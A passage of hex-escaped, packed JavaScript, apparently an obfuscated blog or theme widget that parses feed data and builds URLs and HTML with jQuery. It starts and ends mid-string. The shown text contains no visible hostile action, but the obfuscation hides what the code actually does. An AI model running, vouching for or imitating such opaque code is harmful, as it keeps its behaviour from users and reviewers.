5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x2C\x33\x4F\x29\x3A\x32\x6A\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x2C\x33\x50\x29\x7D\x29\x7D\x58\x20\x32\x38\x28\x29\x7B\x54\x20\x61\x3D\x5A\x3B\x31\x37\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x44\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x33\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x7D\x58\x20\x33\x51\x28\x29\x7B\x54\x20\x61\x3D\x5A\x3B\x31\x37\x20\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x33\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x7D\x58\x20\x33\x33\x28\x61\x2C\x62\x2C\x63\x2C\x64\x29\x7B\x54\x20\x65\x3D\x5A\x3B\x31\x46\x28\x63\x29\x7B\x31\x6E\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x27\x3A\x64\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x47\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x27\x2B\x62\x3B\x31\x72\x3B\x32\x39\x3A\x64\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x61\x3F\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x47\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x2B\x63\x2B\x28\x5C\x27\x5C\x5C\x32\x5A\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x31\x64\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x32\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x27\x29\x2B\x62\x3A\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x32\x5A\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x31\x64\x5C\x5C\x74\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x4B\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x62\x7D\x31\x37\x20\x64\x7D\x58\x20\x33\x52\x28\x61\x2C\x62\x2C\x63\x29\x7B\x54\x20\x64\x3D\x5A\x3B\x31\x37\x28\x63\x3D\x61\x5B\x62\x5D\x5B\x5C\x27\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x6F\x5C\x27\x5D\x29\x3F\x63\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x45\x5C\x27\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3A\x5C\x27\x5C\x27\x7D\x58\x20\x33\x53\x28\x61\x2C\x62\x29\x7B\x54\x20\x63\x3D\x5A\x3B\x32\x45\x28\x54\x20\x64\x3D\x31\x35\x3B\x64\x3C\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x3B\x64\x2B\x2B\x29\x31\x36\x28\x5C\x27\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x3D\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x64\x5D\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x5D\x29\x7B\x31\x36\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x35\x34\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x29\x3B\x31\x6A\x7B\x54\x20\x65\x3D\x61\x5B\x62\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x64\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x5D\x3B\x31\x72\x7D\x7D\x31\x37\x20\x65\x7D\x58\x20\x33\x34\x28\x61\x2C\x62\x2C\x63\x29\x7B\x54\x20\x64\x3D\x5A\x3B\x31\x37\x20\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x6F\x5C\x27\x5D\x3F\x61\x5B\x62\x5D\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x6F\x5C\x27\x5D\x3A\x31\x73\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x5D\x7D\x58\x20\x33\x54\x28\x61\x2C\x62\x2C\x63\x2C\x64\x29\x7B\x54\x20\x65\x3D\x5A\x3B\x31\x37\x20\x64\x3D\x5C\x27\x5C\x27\x21\x3D\x31\x73\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x5D\x3F\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x73\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x5D\x2B\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x27\x3A\x5C\x27\x5C\x27\x2C\x31\x73\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x3F\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x38\x5C\x27\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x29\x2B\x64\x2B\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x29\x2B\x61\x5B\x62\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x27\x5D\x5B\x31\x35\x5D\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x6F\x5C\x27\x5D\x2B\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x3A\x5C\x27\x5C\x27\x7D\x58\x20\x33\x55\x28\x61\x2C\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x29\x7B\x54\x20\x67\x3D\x5A\x3B\x32\x47\x3D\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x29\x21\x3D\x32\x61\x20\x32\x47\x3F\x32\x47\x3A\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x2C\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x41\x5C\x27\x29\x2C\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x4D\x5C\x27\x29\x2C\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x47\x5C\x27\x29\x2C\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x2C\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x49\x5C\x27\x29\x2C\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2C\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x55\x5C\x27\x29\x2C\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2C\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x49\x5C\x27\x29\x2C\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x41\x5C\x27\x29\x2C\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x38\x5C\x27\x29\x5D\x2C\x32\x48\x3D\x5C\x27\x5C\x5C\x50\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x21\x3D\x32\x61\x20\x32\x48\x3F\x32\x48\x3A\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x56\x5C\x5C\x31\x68\x5C\x27\x3B\x54\x20\x68\x3D\x61\x5B\x62\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x6F\x5C\x27\x5D\x2C\x33\x56\x3D\x68\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x4E\x5C\x27\x5D\x28\x31\x35\x2C\x33\x47\x29\x2C\x33\x57\x3D\x68\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x4E\x5C\x27\x5D\x28\x33\x48\x2C\x33\x30\x29\x2C\x33\x58\x3D\x68\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x33\x49\x2C\x33\x59\x29\x2C\x33\x35\x3D\x32\x48\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x49\x5C\x27\x29\x2C\x32\x47\x5B\x31\x4B\x28\x33\x57\x2C\x33\x59\x29\x2D\x31\x39\x5D\x29\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2C\x33\x58\x29\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x2C\x33\x56\x29\x3B\x31\x37\x20\x66\x3D\x31\x73\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x26\x26\x5C\x27\x5C\x27\x21\x3D\x31\x73\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x71\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x5D\x3F\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x73\x5B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x71\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x5D\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x3A\x5C\x27\x5C\x27\x2C\x5B\x31\x39\x3D\x3D\x31\x73\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x5D\x3F\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x49\x5C\x27\x29\x2B\x66\x2B\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x79\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x49\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x43\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x68\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2B\x33\x35\x2B\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x36\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x3A\x5C\x27\x5C\x27\x2C\x31\x39\x3D\x3D\x31\x73\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x5D\x3F\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x43\x5C\x27\x29\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x57\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x27\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x46\x5C\x5C\x50\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x2B\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x27\x2B\x68\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2B\x33\x35\x2B\x28\x67\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x27\x29\x3A\x5C\x27\x5C\x27\x5D\x7D\x58\x20\x33\x5A\x28\x61\x2C\x62\x2C\x63\x2C\x64\x2C\x65\x29\x7B\x54\x20\x66\x3D\x5A\x3B\x31\x37\x5B\x31\x39\x3D\x3D\x31\x73\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x31\x63\x5C\x5C\x50\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x78\x5C\x27\x5D\x7C\x7C\x31\x39\x3D\x3D\x31\x73\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4B\x5C\x27\x29\x5D\x3F\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x55\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x2B\x62\x5B\x31\x35\x5D\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x3A\x5C\x27\x5C\x27\x2C\x31\x39\x3D\x3D\x31\x73\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4B\x5C\x27\x29\x5D\x3F\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x48\x5C\x27\x29\x2B\x62\x5B\x31\x39\x5D\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x3A\x5C\x27\x5C\x27\x5D\x7D\x58\x20\x33\x36\x28\x61\x29\x7B\x54\x20\x62\x3D\x5A\x2C\x32\x6B\x3D\x28\x61\x3D\x24\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x61\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x4E\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x29\x2C\x33\x37\x3D\x32\x6B\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x51\x5C\x27\x29\x2C\x32\x6C\x3D\x5C\x27\x5C\x5C\x51\x5C\x27\x2B\x33\x37\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x41\x5C\x27\x29\x5D\x28\x2D\x33\x45\x29\x5B\x31\x35\x5D\x3B\x31\x37\x20\x35\x35\x3D\x3D\x33\x37\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x26\x26\x28\